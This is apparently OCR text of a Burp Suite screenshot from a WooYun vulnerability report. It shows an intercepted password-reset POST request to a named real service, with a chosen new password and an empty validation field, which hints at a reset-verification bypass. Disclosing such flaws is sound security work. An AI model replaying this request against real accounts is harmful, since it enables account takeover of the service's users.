 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to https://bj-sso.365ime.com:443 [182.92.25.125]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /api/Register/resetPassword HTTP/1.1
Host: bj-sso.365ime.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://bj-sso.365ime.com/xmpadmin/aui/standalone/resetpw/
Content-Length: 55
Cookie: Hm_lvt_f5127c6793d40d199f68042b8a63e725=1445935870
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=151 &password=wooyun123&validation=
? < + > Type a search term 0 matches
www.wooyun.org